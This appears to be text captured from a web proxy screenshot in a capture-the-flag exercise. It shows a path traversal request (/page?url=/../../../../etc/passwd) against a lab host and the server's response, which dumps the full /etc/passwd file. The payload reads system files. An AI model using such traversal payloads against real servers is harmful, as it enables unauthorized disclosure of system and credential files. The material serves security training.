 Request
Pretty Raw \n Actions
1 GET /page?url=/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 68059288-b6eb-47db-ac7d-d2093c7a8968.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.61 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 31 May 2022 03:56:32 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 app:x:1000:1000::/home/app:/bin/sh